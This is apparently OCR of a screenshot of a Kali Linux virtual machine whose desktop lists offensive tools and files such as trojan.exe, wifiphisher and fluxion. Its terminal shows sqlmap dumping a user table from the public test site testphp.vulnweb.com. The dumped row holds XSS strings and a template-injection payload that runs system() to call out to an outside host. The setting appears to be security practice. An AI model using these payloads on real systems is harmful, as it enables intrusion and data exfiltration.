 achtung - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
FreeBSD version 10 an
linux
achtung
toto
Ubuntu 64-bit
Ubuntu 64-bit (2)
Home
achtung
1 2 3 4
(genmon)XXX 11:00
Trash
Tor Browser
mobile.apk
ssh hck
tp8reseau.jpg
File System
fake-sms
SocialBox
bettercap_l...
payload.jpg
Home
hstshijack
bettercap c...
hassan-01....
wind
compat-wir...
wifiphisher...
generated ...
VegaBuild-l...
trojan.exe
compat-wir...
fluxion
cmd wifi pa...
vega
wifi evil twin
dossier2
payloads
examUnix.pdf
tor-browse...
fakecall
tooks
saycheese
kali@kali: ~
File Actions Edit View Help
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email
| phone | uname | address
|
| 1234-5678-2300-9000 | faf43c1c28f7a9a4bb79f8588b0b43e8 | <script>alert(document.domain)</script> | test | email@email.com
| <script>alert(document.domain)</script> | test | {{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.get
Filter("nslookup drrl__tk3d0shjh4au5vagu2tacowo8busiidphy"~"fcq.r87.me")}} |
[11:00:13] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/a
cuart/users.csv'
[11:00:13] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 11:00:13 /2022-11-09/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
99+
Java EE
IDE
19°C Sonnig
DEU
18:00
09.11.2022